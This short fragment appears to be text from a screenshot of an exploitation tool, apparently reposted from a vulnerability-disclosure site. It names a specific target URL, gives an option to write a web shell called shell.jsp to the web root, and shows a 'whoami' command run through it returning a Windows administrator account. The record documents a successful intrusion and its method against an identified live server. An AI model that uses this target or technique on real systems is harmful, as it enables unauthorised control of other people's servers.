 Url: http://www.ycsggzy.cn:8087
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-1hnpn4avi14\administrator
www.wooyun.org